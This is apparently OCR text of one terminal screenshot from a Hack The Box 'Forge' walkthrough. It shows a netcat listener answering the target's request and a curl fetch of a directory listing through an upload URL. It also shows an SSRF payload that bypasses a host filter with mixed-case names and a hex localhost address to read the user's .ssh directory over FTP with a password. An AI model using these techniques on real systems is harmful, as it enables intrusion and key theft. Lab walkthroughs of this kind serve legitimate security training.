 Applications Places System Fri Jan 21, 01:16
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/forge/www]
└──╼ [★]$ vi REQ
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/forge/www]
└──╼ [★]$ sudo nc -lvnp 80 < REQ
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.11.111.
Ncat: Connection from 10.10.11.111:54830.
GET / HTTP/1.1
Host: 10.10.14.8
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/forge/www]
└──╼ [★]$ curl http://forge.htb/uploads/TQdxf8zsRKxdFwXv7Wpi
drwxr-xr-x    3 1000     1000         4096 Aug 04 19:23 snap
-rw-r-----    1 0        1000           33 Jan 20 22:36 user.txt
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/forge/www]
└──╼ [★]$ http://adMin.fOrgE.htB/upload?u=ftp://user:heightofsecurity123!@0x7f000001/.ssh^C
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/forge/www]
└──╼ [★]$ curl
[0] 0:openvpn  1:bash  2:bash* 3:bash- "parrot" 01:16 21-Jan-22